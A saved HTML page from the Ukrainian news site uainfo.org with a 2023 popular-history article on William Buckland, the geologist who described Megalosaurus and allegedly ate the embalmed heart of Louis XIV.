

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1678442395-z-yiv-sertse-korolya-pershiy-v-istoriyi-opis-dinozavra-nalezhit.html
body_size: 28978
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>З'їв серце короля: перший в історії опис динозавра належить дуже ексцентричному геологу</title>    <meta name="description" content="&quot;Геологічний чарівник&quot; Вільям Бакленд — один із найнеординарніших вчених в історії. Він вивчав гірські породи, мінерали та скам'янілості, але у вільний час насолоджувався авантюрними гастрономічними дослідженнями" />
<meta name="keywords" content="Франція, історія, король, динозаври, курйоз, вчений, Вільям Бакленд" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="З'їв серце короля: перший в історії опис динозавра належить дуже ексцентричному геологу" />
<meta property="og:description" content="&quot;Геологічний чарівник&quot; Вільям Бакленд — один із найнеординарніших вчених в історії. Він вивчав гірські породи, мінерали та скам'янілості, але у вільний час насолоджувався авантюрними гастрономічними дослідженнями" />
<meta property="og:image" content="http://uainfo.org/static/img/3/3/334300720_913343676474048_8924384358825882565_n_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1678442395-z-yiv-sertse-korolya-pershiy-v-istoriyi-opis-dinozavra-nalezhit.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766998611-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-grudnya-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/606196975_32913013958346092_8911719574659784254_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766998611-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-grudnya-.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 29 грудня </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>З'їв серце короля: перший в історії опис динозавра належить дуже ексцентричному геологу</h1></header>
        <div class="meta hit">
            <time>10.03.2023, 19:44</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">749</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="469888" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><img alt="" src="/static/ckef/img/334300720_913343676474048_8924384358825882565_n.jpg" style="width: 500px; height: 281px;" />Фото: William Buckland. Etching "scratched by T. Sopwith", via Wellcome Collection. Public Domain Mark "Я їв багато дивних речей, але ще ніколи не пробував серця короля"</em></p>

<p><em><strong>Вільям Бакленд написав першу повну розповідь про викопного динозавра, якого назвав мегалозавром. Однак починав він із дослідження основ мінералогії та геології. І все для того, щоб стати викладачем Оксфордського університету у Великобританії. Там же він став відомий завдяки своєму гострому розуму та особливому підходу до читання лекцій, <a href="https://www.iflscience.com/eccentric-scientist-who-described-first-dinosaur-allegedly-ate-the-heart-of-a-king-67876" rel="nofollow" target="_blank">пише</a> IFLScience, інформує <a href="https://uainfo.org/">UAINFO.org</a> з посиланням на <a href="https://focus.ua/uk/technologies/554287-z-jiv-serce-korolya-pershiy-v-istoriji-opis-dinozavra-nalezhit-duzhe-ekscentrichnomu-geologu" target="_blank">Фокус</a>.</strong></em></p>

<p>А проте ставилися до нього неоднозначно. Одні відзначали його чарівність, інші ж були не в захваті.</p>

<p>Одного разу Чарльз Дарвін написав про нього: "Бакленд, який, хоч і був дуже веселим та доброзичливим, здався мені вульгарною і майже неввічливою людиною. Його більше підбурювала жага до слави, через яку він іноді поводився як блазень, а не любов до науки".</p>

<p><strong>Ера динозаврів</strong></p>

<p>Бакленд зробив неймовірні ключові відкриття у багатьох галузях науки та минулого загалом. За доведення того факту, що раніше печера Кіркдейл була доісторичним лігвом гієн, його нагородили медаллю Коплі.</p>

<p>Окрім цього, він знайшов останки мегалозавра зі сланцевого кар&#39;єру в Стоунсфілді, графство Оксфордшир, а потім описав їх.</p>

<p>Дослідник розумів, що тримає у руках щось неймовірне. А тому зупинився на назві, яка означає "велика ящірка". Тільки через кілька років інший вчений, а саме сер Річард Оуен, англійський зоолог та палеонтолог, лицар-командор ордена Лазні, придумав термін "динозавр", обравши мегалозавра першим представником нового класу.</p>

<p><img alt="" src="/static/ckef/img/0a975398-434d3385d1da2dfc2981af404a3c5d64.png" style="width: 500px; height: 378px;" /><em>Не всі були прихильниками стилю викладання Бакленда, зокрема Чарльз Дарвін. Фото: Charles Joseph Hullmandel, CC-BY-4.0, via Wikimedia</em></p>

<p><strong>Смакував пригодами</strong></p>

<p>Не один лиш Вільям, однак вся його сім&#39;я розділяла з ним досить своєрідні апетити та смаки, зокрема коли доходило до експериментів з їжею. Гостям пропонували пообідати неймовірними та неординарними стравами: від страуса до гієни, алігатора, мишей і черепах, — поки вони гостювали у Баклендів. Один із запрошених якось сказав, що "не любить крокодилів на сніданок".</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1676540337-rozumnishi-nizh-zdayutsya-ribi-mozhut-mati-intelekt-vcheni.html">Розумніші, ніж здаються. Риби можуть мати інтелект – вчені</a></strong></p>

<p>Однак на тваринах вчений не збирався зупинятися.</p>

<p><strong>Король Франції на обід</strong></p>

<p>У Франції раніше існувала певна традиція — бальзамувати органи померлих королев ті королів та поміщати їх у неймовірно багато прикрашені реліквії. Так само ж і зробили із серцем короля Людовика XIV. Однак прихід революції вніс свої корективи — артефакти розібрали на частини, а органи продали.</p>

<p>Згідно з інформацією Лондонського геологічного товариства, велике серце короля Людовика стало привабливою перспективою для багатьох тогочасних ексцентричних постатей. Наприклад, художник-пейзажист Александра По, який і раніше використовував людські останки для створення насичених кольорів, досить сильно зацікавився лотом. А проте, що сталося далі, достеменно невідомо.</p>

<p>За однією теорією, По повертає серце до королівського двору. Інша ж стверджує, що воно потрапило до церкви Валь-де-Грас у Парижі. Однак найдивовижніша розповідає, як серце стало вечерею для архієпископа Йоркського та кулінарного авантюриста Вільяма Бакленда.</p>

<p>Професор Джим Кеннеді, директор Музею природничої історії Оксфордського університету розповідає: "Бакленд нібито зауважив, що для нього гіршими за кротів стали лише фізалії (португальські кораблики). Кажуть, що йому навіть показували скриньку, де було серце французького монарха. Стверджуючи, що він їв багато чого, але ніколи не пробував серце короля, він нібито саме так і зробив".</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://focus.ua/uk/technologies/554287-z-jiv-serce-korolya-pershiy-v-istoriji-opis-dinozavra-nalezhit-duzhe-ekscentrichnomu-geologu" rel="nofollow" target="_blank">Фокус</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F" itemprop="keywords">Франція</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%96%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F" itemprop="keywords"> історія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D1%8C" itemprop="keywords"> король</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%B8%D0%BD%D0%BE%D0%B7%D0%B0%D0%B2%D1%80%D0%B8" itemprop="keywords"> динозаври</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D1%83%D1%80%D0%B9%D0%BE%D0%B7" itemprop="keywords"> курйоз</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%87%D0%B5%D0%BD%D0%B8%D0%B9" itemprop="keywords"> вчений</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D1%96%D0%BB%D1%8C%D1%8F%D0%BC+%D0%91%D0%B0%D0%BA%D0%BB%D0%B5%D0%BD%D0%B4" itemprop="keywords"> Вільям Бакленд</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/469888.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767019652-magnitni-buri-v-sichni-2026-vcheni-poperedili-koli-ochikuyutsya.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26816_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
